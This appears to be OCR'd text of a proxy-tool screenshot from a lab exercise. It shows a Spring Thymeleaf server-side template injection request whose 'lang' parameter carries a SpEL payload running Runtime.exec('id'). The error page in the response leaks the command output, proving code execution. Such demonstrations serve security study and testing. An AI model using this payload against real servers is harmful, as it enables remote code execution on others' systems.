 19830 http://127.0.0.1:8084/ /path?lang=$%7B%7Bnew%20java.util.Scanner(T(java.lang.Runtime).getRunti... Firefox GET Error 500 16:47:26.905 167 ms
19829 CONNECT Completed 200 16:40:26.752 800 ms
19828 CONNECT Completed 200 16:20:41.237 3 m 8 s
19827 CONNECT Completed 200 16:20:41.189 3 m 8 s
19826 CONNECT Completed 200 16:20:40.845 3 m 7 s
GET 500 ERROR http://127.0.0.1:8084/yewu/ssti/path?lang=$%7B%7Bnew%20java.util.Scanner(T(java.lang.Runtime).getRuntime().exec(%22id%22).getInputStream()).next()%7D%7D::x
Request Header Query Body Cookies Raw Summary Comment +
GET /yewu/ssti/path?lang=$
%7B%7Bnew%20java.util.Scanner(T(java.lang.Runtime).getRuntime().exec(%22id%
22).getInputStream()).next()%7D%7D::x HTTP/1.1
Host: 127.0.0.1:8084
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:89.0) Gecko/
20100101 Firefox/89.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/
*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-
US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Response Header Body Raw + HTML
1 <html><body><h1>Whitelabel Error Page</h1><p>This
application has no explicit mapping for /error, so
you are seeing this as a fallback.</p><div
id='created'>Fri Jul 02 16:47:27 CST 2021</div>
<div>There was an unexpected error (type=Internal
Server Error, status=500).</div><div>Error resolving
template &quot;uid=502(s ao)&quot;, template
might not exist or might not be accessible by any of
the configured Template Resolvers</div></body></html>
风藤安全